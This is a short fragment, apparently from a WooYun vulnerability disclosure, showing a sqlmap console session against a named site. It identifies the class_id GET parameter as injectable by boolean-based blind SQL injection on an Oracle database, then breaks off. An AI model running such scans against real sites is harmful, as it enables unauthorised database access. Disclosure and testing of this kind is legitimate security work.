 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.hnnyzz.com/comm_front/public_info/co
ntent_category_list.jsp?class_id=1&class_name=%EF%BF%BD%DB%BA%EF%BF%BD%EF%BF%BD%
EF%BF%BD%EF%BF%BD%EF%BF%BD"
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:11:36
[12:11:36] [INFO] resuming back-end DBMS 'oracle'
[12:11:36] [INFO] testing connection to the target URL
[12:11:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: class_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org